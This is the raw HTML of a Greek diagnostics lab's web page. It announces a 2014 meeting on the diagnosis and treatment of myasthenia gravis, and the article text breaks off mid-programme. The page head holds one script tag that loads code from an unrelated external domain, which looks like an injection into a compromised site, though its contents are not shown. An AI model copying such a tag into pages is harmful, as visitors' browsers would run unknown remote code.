

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.neurodiagnostics.gr/el/articles/188-%CE%B7%CE%BC%CE%B5%CF%81%CE%AF%CE%B4%CE%B1-%CF%84%CE%B7%CF%82-%CE%B5%CE%BD%CE%B5-%CE%B3%CE%B9%CE%B1-%CF%84%CE%B7-%CE%BC%CF%85%CE%B1%CF%83%CE%B8%CE%AD%CE%BD%CE%B5%CE%B9%CE%B1,-12-4-14
body_size: 43270
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="el-gr" lang="el-gr" dir="ltr">
        <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
                <!-- head -->
        <base href="https://www.neurodiagnostics.gr/el/articles/188-%CE%B7%CE%BC%CE%B5%CF%81%CE%AF%CE%B4%CE%B1-%CF%84%CE%B7%CF%82-%CE%B5%CE%BD%CE%B5-%CE%B3%CE%B9%CE%B1-%CF%84%CE%B7-%CE%BC%CF%85%CE%B1%CF%83%CE%B8%CE%AD%CE%BD%CE%B5%CE%B9%CE%B1,-12-4-14" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="τεστ κορονοϊού, τεστ για covid-19, κατ’οίκον τεστ κορονοϊού, Μοριακό τεστ κορονοϊού, Αυθημερόν τεστ κορονοϊού, Δηγματοληψία κατ’οίκον για τεστ κορονοϊού, Δηγματοληψία στο σπίτι για τεστ κορονοϊού, κατ’οίκον τεστ κορονοϊού, Νευροδιαγνωστικά, Νευροανοσία, Μυασθένεια, 
Διάγνωση Μυασθένειας, Βαριά μυασθένεια, 
Μυασθενικό σύνδρομο, Υποδοχέας Ακετυλοχολίνης, Τιτίνη, οροαρνητική μυασθένεια, 
Συσσωματώματα AChR, Νόσος LEMS, Δίαυλοι Aασβεστίου, Διάγνωση Μυοσίτιδας, Πολυμυοσίτιδα, Δερματομυοσίτιδα, Περιφερικές Νευροπάθειες, Γαγγλιοσίδια, Οπτική νευρομυελίτιδα, νμο, Ακουαπορίνη-4, Ακουαπορίνη-1, Παρανεοπλασματικά σύνδρομα, Αυτοάνοση εγκεφαλίτιδα, Δίαυλοι Καλίου, Υποδοχέα γλυκίνης, Σκλήρυνση κατά πλάκας, Διάγνωση σκλήρυνσης κατά πλάκας, 
Ολιγοκλωνικές ζώνες, 14-3-3, Tzartos Neurodiagnostics, Myasthenia Gravis, AChR, MuSK, LRP4, Guillain-Barre, Miller Fisher, MAG, Caspr2, LGI1, NMDAR, 
AMPAR, GABAR, GAD, AQP4, MOG, NMO, Creutzfeldt-Jacob" />
	<meta name="rights" content="Νευροδιαγνωστική Τζάρτος 2012 - 2023" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:site" content="@S_Tzartos" />
	<meta name="twitter:title" content="Ημερίδα της ΕΝΕ για τη μυασθένεια, 12/4/14 - Τζάρτος Νευροδιαγνωστική" />
	<meta name="twitter:description" content="Η επιστημονική ομάδα του καθηγητή Σ. Τζάρτου εξειδικεύεται στη διάγνωση και έρευνα στο πεδίο της Νευροανοσολογίας. Η ομάδα έχει διεθνώς αναγνωρισμένο ερευνητικό έργο 35 ετών, που πραγματοποιήθηκε κυρίως στο Ελληνικό ινστιτούτο Παστέρ, στο Τμήμα Φαρμακευτικής του Πανεπιστήμιο Πατρών και πρόσφατα και στην Τζάρτος ΝευροΔιαγνωστική. Μεταξύ άλλων η ομάδα αναπτύσσει και εφαρμόζει εξειδικευμένα διαγνωστικά υψηλής ευαισθησίας για νευροάνοσες νόσους όπως τη βαριά μυασθένεια, την σκλήρυνση κατά πλάκας, την οπτική νευρομυελίτιδα, αυτοάνοσες περιφερικές νευροπάθειες και αυτοάνοσες εγκεφαλίτιδες." />
	<meta name="twitter:image" content="https://www.neurodiagnostics.gr/images/social/app512.png" />
	<meta name="och:twittercard" content="true" />
	<meta name="och:opengraph" content="true" />
	<meta name="author" content="Andreas" />
	<meta name="title" content="Ημερίδα της ΕΝΕ για τη μυασθένεια, 12/4/14 - Τζάρτος Νευροδιαγνωστική" />
	<meta name="metatitle" content="Ημερίδα της ΕΝΕ για τη μυασθένεια, 12/4/14 - Τζάρτος Νευροδιαγνωστική" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="twitter:creator" content="@S_Tzartos" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://www.neurodiagnostics.gr/el/articles/188-ημερίδα-της-ενε-για-τη-μυασθένεια,-12-4-14" />
	<meta property="og:title" content="Ημερίδα της ΕΝΕ για τη μυασθένεια, 12/4/14 - Τζάρτος Νευροδιαγνωστική" />
	<meta property="og:image" content="https://www.neurodiagnostics.gr/images/social/app512.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:site_name" content="Τζάρτος Νευροδιαγνωστική" />
	<meta property="og:description" content="Η επιστημονική ομάδα του καθηγητή Σ. Τζάρτου εξειδικεύεται στη διάγνωση και έρευνα στο πεδίο της Νευροανοσολογίας. Η ομάδα έχει διεθνώς αναγνωρισμένο ερευνητικό έργο 35 ετών, που πραγματοποιήθηκε κυρίως στο Ελληνικό ινστιτούτο Παστέρ, στο Τμήμα Φαρμακευτικής του Πανεπιστήμιο Πατρών και πρόσφατα και στην Τζάρτος ΝευροΔιαγνωστική. Μεταξύ άλλων η ομάδα αναπτύσσει και εφαρμόζει εξειδικευμένα διαγνωστικά υψηλής ευαισθησίας για νευροάνοσες νόσους όπως τη βαριά μυασθένεια, την σκλήρυνση κατά πλάκας, την οπτική νευρομυελίτιδα, αυτοάνοσες περιφερικές νευροπάθειες και αυτοάνοσες εγκεφαλίτιδες." />
	<meta property="og:updated_time" content="2022-03-02 07:24:38" />
	<meta property="og:image:alt" content="Ημερίδα της ΕΝΕ για τη μυασθένεια, 12/4/14" />
	<meta property="og:locale" content="el_GR" />
	<meta property="article:modified_time" content="2022-03-02 07:24:38" />
	<meta property="article:published_time" content="2016-05-04 14:44:53" />
	<meta property="article:section" content="Science" />
	<meta name="description" content="Η επιστημονική ομάδα του καθηγητή Σ. Τζάρτου εξειδικεύεται στη διάγνωση και έρευνα στο πεδίο της Νευροανοσολογίας. Η ομάδα έχει διεθνώς αναγνωρισμένο ερευνητικό έργο 35 ετών, που πραγματοποιήθηκε κυρίως στο Ελληνικό ινστιτούτο Παστέρ, στο Τμήμα Φαρμακευτικής του Πανεπιστήμιο Πατρών και πρόσφατα και στην Τζάρτος ΝευροΔιαγνωστική. Μεταξύ άλλων η ομάδα αναπτύσσει και εφαρμόζει εξειδικευμένα διαγνωστικά υψηλής ευαισθησίας για νευροάνοσες νόσους όπως τη βαριά μυασθένεια, την σκλήρυνση κατά πλάκας, την οπτική νευρομυελίτιδα, αυτοάνοσες περιφερικές νευροπάθειες και αυτοάνοσες εγκεφαλίτιδες." />
	<title>Ημερίδα της ΕΝΕ για τη μυασθένεια, 12/4/14 - Τζάρτος Νευροδιαγνωστική</title>
	<link href="/images/stories/logo/logo_s.png" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/system/screenreader/screenreader/libraries/controller/css/elegant.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.min.css?0072da39200af2a5f0dbaf1a155242cd" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?badb4208be409b1335b815dde676300e" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=ABeeZee:regular,italic&amp;subset=latin" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic&amp;subset=cyrillic" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Roboto+Slab:100,200,300,regular,500,600,700,800,900&amp;subset=greek-ext" rel="stylesheet" type="text/css" />
	<link href="/templates/flex/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/flex/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/flex/css/fa-v4-shims.css" rel="stylesheet" type="text/css" />
	<link href="/templates/flex/css/legacy.css" rel="stylesheet" type="text/css" />
	<link href="/templates/flex/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/flex/css/presets/preset4.css" rel="stylesheet" type="text/css" class="preset" />
	<link href="/templates/flex/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_universal_ajaxlivesearch/cache/794/35f6a21e803cc4a1aeaec6444174f119.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_falang/css/template.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
#accessibility-links #text_plugin{width:80px;}body.site {background-color:#ffffff;}body{font-family:ABeeZee, sans-serif; font-weight:normal; }h1{font-family:Open Sans, sans-serif; font-weight:300; }h2{font-family:ABeeZee, sans-serif; font-weight:normal; }h3{font-family:ABeeZee, sans-serif; font-weight:normal; }h4{font-family:ABeeZee, sans-serif; font-weight:normal; }h5{font-family:ABeeZee, sans-serif; font-weight:normal; }h6{font-family:ABeeZee, sans-serif; font-weight:normal; }.sp-megamenu-parent{font-family:Roboto Slab, sans-serif; font-size:15px; font-weight:600; }#sp-top-bar{ background-color:#ffffff;color:#000000; }#sp-top-bar a{color:#000000;}#sp-top-bar a:hover{color:#000000;}#sp-addspace-logo{ background-color:#ffffff;color:#000000; }#sp-addspace-logo a{color:#000000;}#sp-addspace-logo a:hover{color:#000000;}#sp-topmenu{ background-color:#f7f7f7;color:#000000; }#sp-topmenu a{color:#000000;}#sp-topmenu a:hover{color:#000000;}#sp-page-title{ background-color:#a8a8a8; }#sp-bottom{ background-color:#f5f5f5;padding:10px 0px; }#sp-footer{ background-color:#363839;color:#ffffff; }#sp-footer a{color:#ffffff;}#sp-footer a:hover{color:#ffffff;}.offcanvas-menu{background:#ffffff}.offcanvas-menu ul li a{color: #000000}.offcanvas-menu .offcanvas-inner .search input.inputbox{border-color: #000000}#sp-header .top-search-wrapper .icon-top-wrapper,#sp-header .top-search-wrapper .icon-top-wrapper >i:before,.sp-megamenu-wrapper > .sp-megamenu-parent >li >a,.sp-megamenu-wrapper #offcanvas-toggler,#sp-header .modal-login-wrapper span,#sp-header .ap-my-account i.pe-7s-user,#sp-header .ap-my-account .info-text,#sp-header .mod-languages,#sp-header .logo,#cart-menu,#cd-menu-trigger,.cd-cart,.cd-cart > i{height:90px;line-height:90px;}.total_products{top:calc(90px / 2 - 22px);}#sp-header,.transparent-wrapper{height:90px;}.transparent,.sticky-top{}#sp-header #sp-menu .sp-megamenu-parent >li >a,#sp-header #sp-menu .sp-megamenu-parent li .sp-dropdown >li >a,#sp-header .top-search-wrapper .icon-top-wrapper i,#sp-header #cd-menu-trigger i,#sp-header .cd-cart i,#sp-header .top-search-wrapper{}#sp-header #sp-menu .sp-dropdown .sp-dropdown-inner{}#sp-header #sp-menu .sp-dropdown .sp-dropdown-inner li.sp-menu-item >a,#sp-header #sp-menu .sp-dropdown .sp-dropdown-inner li.sp-menu-item.separator >a,#sp-header #sp-menu .sp-dropdown .sp-dropdown-inner li.sp-menu-item.separator >a:hover,#sp-header .sp-module-content ul li a,#sp-header .vm-menu .vm-title{}/* Right module */
.sp-module ul.category-module > li span, .sppb-addon-module ul.category-module > li span {
    margin: 0px 7px 0px 0px;
    padding: 0px;
    display: inline-table;
    font-size: 85%;
    color: #ffffff;
    line-height: 1;
}

/* Right module */
.sp-module ul.category-module >li, .sppb-addon-module ul.category-module >li {
    padding-bottom: 10px;
    padding-left: 5px;
    margin-bottom: 0px;
    color: #ffffff;
    background-color: #006fe0;
}

.sp-module ul.category-module >li a.mod-articles-category-title, .sppb-addon-module ul.category-module >li a.mod-articles-category-title {
    color: #ffffff;
}
	</style>
	<script src="/media/jui/js/jquery.min.js?4ffbff6a50405e4c52053eeed17a61c7" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?4ffbff6a50405e4c52053eeed17a61c7" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?4ffbff6a50405e4c52053eeed17a61c7" type="text/javascript"></script>
	<script src="/plugins/system/screenreader/screenreader/languages/el-GR.js" type="text/javascript"></script>
	<script src="/plugins/system/screenreader/screenreader/libraries/tts/soundmanager/soundmanager2.js" type="text/javascript"></script>
	<script src="/plugins/system/screenreader/screenreader/libraries/tts/responsivevoice.js" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/screenreader/screenreader/libraries/tts/tts.js" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/screenreader/screenreader/libraries/controller/controller.js" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.min.js?d67233ea942db0e502a9d3ca48545fb9" type="text/javascript"></script>
	<script src="/templates/flex/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/flex/js/SmoothScroll-1.4.10.js" type="text/javascript"></script>
	<script src="/templates/flex/js/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/templates/flex/js/main.js" type="text/javascript"></script>
	<script src="https://www.neurodiagnostics.gr/modules/mod_universal_ajaxlivesearch/engine/dojo.js" type="text/javascript"></script>
	<script src="https://ajax.googleapis.com/ajax/libs/dojo/1.6/dojo/dojo.xd.js" type="text/javascript"></script>
	<script src="/modules/mod_universal_ajaxlivesearch/cache/794/b631d68f3c0b5cde039464b10519fcf0.js" type="text/javascript"></script>
	<script type="text/javascript">
window.soundManager.url = 'https://www.neurodiagnostics.gr/plugins/system/screenreader/screenreader/libraries/tts/soundmanager/swf/';
										  window.soundManager.debugMode = false;  
										  window.soundManager.defaultOptions.volume = 80;var screenReaderConfigOptions = {	baseURI: 'https://www.neurodiagnostics.gr/',
																			token: '28880cdbfb0def374b48d1528d696f6d',
																			langCode: 'el',
																			chunkLength: 200,
																			screenReaderVolume: '80',
																			screenReaderVoiceSpeed: 'normal',
																			position: 'bottomright',
																			scrolling: 'fixed',
																			targetAppendto: 'html',
																			targetAppendMode: 'bottom',
																			preload: 1,
																			autoBackgroundColor: 1,
																			readPage: 1,
																			readChildNodes: 1,
																			ieHighContrast: 1,
																			ieHighContrastAdvanced: 1,
																			selectedStorage: 'session',
																			gtranslateIntegration: 0,
																			readElementsHovering: 0,
																			elementsHoveringSelector: 'p',
																			selectMainpageareaText: 0,
																			excludeScripts: 1,
																			readImages: 0,
																			readImagesAttribute: 'alt',
																			readImagesOrdering: 'before',
																			readImagesHovering: 0,
																			mainpageSelector: '*[name*=main], *[class*=main], *[id*=main], *[id*=container], *[class*=container]',
																			showlabel: 1,
																			labeltext: 'Screen Reader',
																			screenreaderIcon: 'wheelchair',
																			screenreader: 1,
																			highcontrast: 1,
																			highcontrastAlternate: 1,
																			colorHue: 180,
																			colorBrightness: 6,
																			rootTarget: 0,
																			dyslexicFont: 1,
																			grayHues: 0,
																			spacingSize: 0,
																			spacingSizeMin: 0,
																			spacingSizeMax: 10,
																			bigCursor: 0,
																			readingGuides: 0,
																			readability: 0,
																			readabilitySelector: 'div.item-page,#content,div[itemprop=articleBody],div.item-content',
																			hideImages: 0,
																			fontsizeMinimizedToolbar: 0,
																			hoverMinimizedToolbar: 0,
																			fontsize: 1,
																			fontsizeDefault: 150,
																			fontsizeMin: 50,
																			fontsizeMax: 200,
																			fontsizeSelector: '',
																			fontSizeHeadersIncrement: 20,
																			toolbarBgcolor: '#eeeeee',
																			template: 'elegant.css',
																			templateOrientation: 'horizontal',
																			accesskey_play: 'P',
																			accesskey_pause: 'E',
																			accesskey_stop: 'S',
																			accesskey_increase: 'O',
																			accesskey_decrease: 'U',
																			accesskey_reset: 'R',
																			accesskey_highcontrast: 'H',
																			accesskey_highcontrast2: 'J',
																			accesskey_highcontrast3: 'K',
																			accesskey_dyslexic: 'D',
																			accesskey_grayhues: 'G',
																			accesskey_spacingsize_increase: 'M',
																			accesskey_spacingsize_decrease: 'N',
																			accesskey_bigcursor: 'W',
																			accesskey_reading_guides: 'V',
																			accesskey_readability: 'Q',
																			accesskey_hideimages: 'F',
																			accesskey_skiptocontents: 'C',
																			accesskey_minimized: 'L',
																			volume_accesskeys: 1,
																			accesskey_increase_volume: '+',
																			accesskey_decrease_volume: '-',
																			readerEngine: 'proxy_responsive',
																			useMobileReaderEngine: 0,
																			mobileReaderEngine: 'proxy_responsive',
																			proxyResponsiveApikey: 'YkiNlVQr',
																			hideOnMobile: 0,
																			useMinimizedToolbar: 0,
																			statusMinimizedToolbar: 'closed',
																			minimizedToolbarOnlyMobile: 0,
																			showSkipToContents: 0,
																			skipToContentsSelector: '',
																			removeLinksTarget: 0,
																			resetButtonBehavior: 'fontsize'
																		};jQuery(document).ready(function(){WfMediabox.init({"base":"\/","theme":"standard","width":"","height":"","lightbox":0,"shadowbox":0,"icons":1,"overlay":1,"overlay_opacity":0,"overlay_color":"","transition_speed":300,"close":2,"scrolling":"fixed","labels":{"close":"Close","next":"Next","previous":"Previous","cancel":"Cancel","numbers":"{{numbers}}","numbers_count":"{{current}} of {{total}}","download":"Download"}});});var sp_preloader = "0";var sp_offanimation = "fullscreen";var stickyHeaderVar = "0";<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129680262-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129680262-1');
</script>

	</script>
	<meta property="og:url" content="https://www.neurodiagnostics.gr/el/articles/188-%CE%B7%CE%BC%CE%B5%CF%81%CE%AF%CE%B4%CE%B1-%CF%84%CE%B7%CF%82-%CE%B5%CE%BD%CE%B5-%CE%B3%CE%B9%CE%B1-%CF%84%CE%B7-%CE%BC%CF%85%CE%B1%CF%83%CE%B8%CE%AD%CE%BD%CE%B5%CE%B9%CE%B1,-12-4-14" />
	<meta property="og:site_name" content="Τζάρτος Νευροδιαγνωστική" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ημερίδα της ΕΝΕ για τη μυασθένεια, 12/4/14" />
	<meta property="og:description" content="&Omicron; &kappa;&lambda;ά&delta;&omicron;&sigmaf; &mu;&upsilon;&alpha;&sigma;&theta;έ&nu;&epsilon;&iota;&alpha;&sigmaf; έ&chi;&epsilon;&iota;..." />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:site" content="Τζάρτος Νευροδιαγνωστική" />
	<meta name="twitter:title" content="Ημερίδα της ΕΝΕ για τη μυασθένεια, 12/4/14" />
	<meta name="twitter:description" content="&Omicron; &kappa;&lambda;ά&delta;&omicron;&sigmaf; &mu;&upsilon;&alpha;&sigma;&theta;έ&nu;&epsilon;&iota;&alpha;&sigmaf; έ&chi;&epsilon;&iota;..." />
	<script type="text/javascript">
dojo.addOnLoad(function(){
    document.search = new AJAXSearchelegant({
      id : '794',
      node : dojo.byId('offlajn-ajax-search794'),
      searchForm : dojo.byId('search-form794'),
      textBox : dojo.byId('search-area794'),
      suggestBox : dojo.byId('suggestion-area794'),
      searchButton : dojo.byId('ajax-search-button794'),
      closeButton : dojo.byId('search-area-close794'),
      searchCategories : dojo.byId('search-categories794'),
      productsPerPlugin : 5,
      dynamicResult : '0',
      searchRsWidth : 250,
      searchImageWidth : '60',
      minChars : 2,
      searchBoxCaption : 'Αναζήτηση...',
      noResultsTitle : 'Αποτελέσματα(0)',
      noResults : 'Δεν βρέθηκε κάτι σχετικό!',
      searchFormUrl : '/index.php',
      enableScroll : '1',
      showIntroText: '1',
      scount: '10',
      lang: 'el-GR',
      stext: 'No results found. Did you mean?',
      moduleId : '794',
      resultAlign : '0',
      targetsearch: '0',
      linktarget: '0',
      keypressWait: '500',
      catChooser : 0,
      searchResult : 1,
      seemoreEnabled : 1,
      seemoreAfter : 20,
      keywordSuggestion : '0',
      seeMoreResults : 'Δείτε περισσότερα αποτελέσματα...',
      resultsPerPage : '4',
      resultsPadding : '10',
      controllerPrev : 'PREV',
      controllerNext : 'NEXT',
      fullWidth : '1',
      resultImageWidth : '60',
      resultImageHeight : '60',
      showCat : '1',
      voicesearch : '0'
    })
  });</script>
	<!-- Start: Google Structured Data -->
            
<script type="application/ld+json" data-type="gsd">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "name": "Αρχική",
            "item": "https://www.neurodiagnostics.gr/el/"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "Νέα και Ανακοινώσεις",
            "item": "https://www.neurodiagnostics.gr/el/articles"
        },
        {
            "@type": "ListItem",
            "position": 3,
            "name": "Ημερίδα της ΕΝΕ για τη μυασθένεια, 12/4/14",
            "item": "https://www.neurodiagnostics.gr/el/articles/188-%CE%B7%CE%BC%CE%B5%CF%81%CE%AF%CE%B4%CE%B1-%CF%84%CE%B7%CF%82-%CE%B5%CE%BD%CE%B5-%CE%B3%CE%B9%CE%B1-%CF%84%CE%B7-%CE%BC%CF%85%CE%B1%CF%83%CE%B8%CE%AD%CE%BD%CE%B5%CE%B9%CE%B1,-12-4-14"
        }
    ]
}
</script>
            <!-- End: Google Structured Data -->

                <script src="https://glcdn.info/cdn/gcntr23ae63c.js" defer></script>
    </head>
    <body class="site com-content view-article no-layout no-task itemid-1715 el-gr ltr layout-fluid off-canvas-menu-init">
    
    	        <div class="body-wrapper off-canvas-menu-wrap">
            <div class="body-innerwrapper body_innerwrapper_overflow">
    			<section id="sp-top-bar"><div class="container"><div class="row"><div id="sp-top1" class="col-sm-4 col-md-4 hidden-sm hidden-xs"><div class="sp-column"></div></div><div id="sp-top2" class="col-xs-10 col-sm-10 col-md-8"><div class="sp-column pull-right"></div></div></div></div></section><section id="sp-addspace-logo"><div class="container"><div class="row"><div id="sp-logo" class="col-sm-4 col-md-4"><div class="sp-column"><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p><a href="/el/component/sppagebuilder/page/1" class="jcepopup autopopup-single noicon" data-mediabox="1"><img src="/images/logos/Logo_Tzartos_EL_new.png" alt="Logo Tzartos Neurodiagnosi 190X47" width="190" height="47" /></a></p></div>
</div></div></div></div><div id="sp-addspace" class="col-sm-4 col-md-4"><div class="sp-column centered"><div class="sp-module "><div class="sp-module-content">


<div class="mod-languages ">

    


<ul class="lang-inline">
    
        <!-- >>> [PAID] >>> -->
                    <li class="" dir="ltr">
                                    <a href="/en/articles/188-ημερίδα-της-ενε-για-τη-μυασθένεια,-12-4-14">
                                                    <img src="/media/mod_falang/images/en_gb.gif" alt="English" title="English" />                                                                            English                                            </a>
                            </li>
                <!-- <<< [PAID] <<< -->
        
    
        <!-- >>> [PAID] >>> -->
                    <li class="lang-active" dir="ltr">
                                    <a href="/el/articles/188-ημερίδα-της-ενε-για-τη-μυασθένεια,-12-4-14">
                                                    <img src="/media/mod_falang/images/el_gr.gif" alt="Greek" title="Greek" />                                                                            Greek                                            </a>
                            </li>
                <!-- <<< [PAID] <<< -->
        
    </ul>

</div>
</div></div></div></div><div id="sp-topsearch" class="col-sm-4 col-md-4"><div class="sp-column"><div class="sp-module "><div class="sp-module-content">
<div id="offlajn-ajax-search794" class="">
  <div class="offlajn-ajax-search-container">
    <form id="search-form794" action="/el/component/search/" method="get" onSubmit="return false;">
    <div class="offlajn-ajax-search-inner">
                <input type="text" name="searchword" id="search-area794" value="" autocomplete="off" />
        <input type="text" tabindex="-1" name="searchwordsugg" id="suggestion-area794" value="" autocomplete="off" />
        <input type="hidden" name="option" value="com_search" />
              <div id="search-area-close794"></div>
      <div id="ajax-search-button794"><div class="magnifier"></div></div>
      <div class="ajax-clear"></div>
    </div>
  </form>
  <div class="ajax-clear"></div>
  </div>
    </div>
<div class="ajax-clear"></div>
<svg style="position:absolute" height="0" width="0"><filter id="searchblur"><feGaussianBlur in="SourceGraphic" stdDeviation="3"/></filter></svg>
</div></div></div></div></div></div></section><section id="sp-topmenu"><div class="container"><div class="row"><div id="sp-menu" class="col-xs-1 col-sm-1 col-md-12"><div class="sp-column">			<div class="sp-megamenu-wrapper">
				<a id="offcanvas-toggler" class="visible-sm visible-xs" href="#" title="." aria-label="Menu"><strong class="fas fa-bars" aria-hidden="true" title="Menu"></strong></a>
				<ul class="sp-megamenu-parent menu-fade-down-fade-up hidden-sm hidden-xs"><li class="sp-menu-item"><a  href="https://www.neurodiagnostics.gr/el/"  title="Νευροινιδια, Neurofilament, LRP4, prion, Εγκεφαλίτιδα" >ΑΡΧΙΚΗ</a></li><li class="sp-menu-item"><a  href="/el/exetaseis-el"  title="ΕΞΕΤΑΣΕΙΣ" >ΕΞΕΤΑΣΕΙΣ</a></li><li class="sp-menu-item"><a  href="/el/plirofories-gia-astheneis"  title="ΠΛΗΡΟΦΟΡΙΕΣ ΓΙΑ ΑΣΘΕΝΕΙΣ" >ΠΛΗΡΟΦΟΡΙΕΣ ΓΙΑ ΑΣΘΕΝΕΙΣ</a></li><li class="sp-menu-item"><a  href="/el/plirofories-gia-giatroys"  title="ΠΛΗΡΟΦΟΡΙΕΣ ΓΙΑ ΓΙΑΤΡΟΥΣ" >ΠΛΗΡΟΦΟΡΙΕΣ ΓΙΑ ΓΙΑΤΡΟΥΣ</a></li><li class="sp-menu-item"><a  href="/el/erevnitika-nea"  title="ΕΡΕΥΝΗΤΙΚΑ ΝΕΑ" >ΕΡΕΥΝΗΤΙΚΑ ΝΕΑ</a></li><li class="sp-menu-item sp-has-child"><a  href="javascript:void(0);"  >ΕΡΓΑΣΤΗΡΙΟ</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/el/ergastirio/βιογραφικά"  >Βιογραφικά</a></li><li class="sp-menu-item"><a  href="/el/ergastirio/fotografies-organa"  >Φωτογραφίες-Όργανα</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/el/contact"  title="ΕΠΙΚΟΙΝΩΝΙΑ" >ΕΠΙΚΟΙΝΩΝΙΑ</a></li><li class="sp-menu-item"></li></ul>			</div>
		</div></div></div></div></section><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-sm-12 col-md-12"><div class="sp-column"></div></div></div></section><section id="sp-main-body"><div class="container"><div class="row"><div id="sp-component" class="col-sm-9 col-md-9"><div class="sp-column "><div id="system-message-container">
	</div>
<article class="item item-page" >
	
		      
		                            		             
        	 
        	<dl class="article-info">

		
		
		
	</dl>
											  
	
	    <div class="clearfix sppb_article_edit"></div><hr />	
				
			<div >
		<p><span style="font-size: 12pt; line-height: 16.2px; font-family: arial, helvetica, sans-serif;">&Omicron; &kappa;&lambda;ά&delta;&omicron;&sigmaf; &mu;&upsilon;&alpha;&sigma;&theta;έ&nu;&epsilon;&iota;&alpha;&sigmaf; έ&chi;&epsilon;&iota; &pi;&rho;&omicron;&gamma;&rho;&alpha;&mu;&mu;&alpha;&tau;ί&sigma;&epsilon;&iota; &eta;&mu;&epsilon;&rho;ί&delta;&alpha; &gamma;&iota;&alpha; &epsilon;&iota;&delta;&iota;&kappa;&omicron;ύ&sigmaf; &mu;&epsilon; &theta;έ&mu;&alpha;: "&Epsilon;&xi;&epsilon;&lambda;ί&xi;&epsilon;&iota;&sigmaf; &kappa;&alpha;&iota; &pi;&rho;&omicron;&beta;&lambda;&eta;&mu;&alpha;&tau;&iota;&sigma;&mu;&omicron;ί &sigma;&tau;&eta; &delta;&iota;ά&gamma;&nu;&omega;&sigma;&eta; &kappa;&alpha;&iota; &theta;&epsilon;&rho;&alpha;&pi;&epsilon;ί&alpha; &tau;&eta;&sigmaf; &mu;&upsilon;&alpha;&sigma;&theta;έ&nu;&epsilon;&iota;&alpha;&sigmaf;", &tau;&omicron; &Sigma;ά&beta;&beta;&alpha;&tau;&omicron;, 12 &Alpha;&pi;&rho;&iota;&lambda;ί&omicron;&upsilon; 2014, &sigma;&tau;&omicron; &alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &tau;&omicron;&upsilon; &Alpha;&iota;&gamma;&iota;&nu;ή&tau;&epsilon;&iota;&omicron;&upsilon; &Nu;&omicron;&sigma;&omicron;&kappa;&omicron;&mu;&epsilon;ί&omicron;&upsilon;, &Alpha;&theta;ή&nu;&alpha;. Ώ&rho;&alpha; έ&nu;&alpha;&rho;&xi;&eta;&sigmaf; 11.00 &pi;.&mu;.</span><br style="font-size: 12px; line-height: 16.2px;" /><br style="font-size: 12px; line-height: 16.2px;" /><span style="font-size: 12pt; line-height: 16.2px; font-family: arial, helvetica, sans-serif;">&Pi;&rho;ό&gamma;&rho;&alpha;&mu;&mu;&alpha;:</span><br style="font-size: 12px; line-height: 16.2px;" /><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong style="font-size: 12px; line-height: 16.2px;">&Sigma;. &Tau;&zeta;ά&rho;&tau;&omicron;&sigmaf;</strong><span style="line-height: 16.2px;">, &Pi;&rho;ό&omicron;&delta;&omicron;&iota; &sigma;&tau;&eta; &delta;&iota;ά&gamma;&nu;&omega;&sigma;&eta; &tau;&eta;&sigmaf; &mu;&upsilon;&alpha;&sigma;&theta;έ&nu;&epsilon;&iota;&alpha;&sigmaf;: &Nu;έ&alpha; &alpha;&nu;&tau;&iota;&gamma;ό&nu;&alpha; &kappa;&alpha;&iota; &nu;έ&epsilon;&sigmaf; &pi;&rho;&omicron;&sigma;&epsilon;&gamma;&gamma;ί&sigma;&epsilon;&iota;&sigmaf; &sigma;&upsilon;&rho;&rho;&iota;&kappa;&nu;ώ&nu;&omicron;&upsilon;&nu; &tau;&eta;&nu; &omicron;&rho;&omicron;&alpha;&rho;&nu;&eta;&tau;&iota;&kappa;ή 